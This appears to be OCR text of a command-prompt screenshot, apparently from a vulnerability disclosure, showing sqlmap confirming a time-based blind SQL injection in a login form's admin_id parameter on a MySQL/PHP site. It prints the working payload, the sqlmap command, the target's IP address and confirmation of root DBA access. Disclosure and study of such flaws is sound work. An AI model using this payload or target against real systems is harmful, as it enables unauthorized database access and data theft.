 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 18:33:52
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 4.txt --is-db --time-sec=20
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:21:19
4.txt
[19:21:19] [INFO] parsing HTTP request from '4.txt'
4.txt
[19:21:19] [INFO] resuming back-end DBMS 'mysql'
[19:21:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: admin_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: admin_id=333' AND (SELECT * FROM (SELECT(SLEEP(20)))sXiI) AND 'Cpxq'='Cpxq&admin_pass=g00dPa$$w0rD
---
[19:21:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6
back-end DBMS: MySQL 5.0.11
[19:21:19] [INFO] testing if current user is DBA
[19:21:19] [INFO] fetching current user
[19:21:19] [INFO] resumed: root@localhost
current user is DBA:    True
[19:21:19] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\218.75.26.87'
[*] shutting down at 19:21:19
www.wooyun.org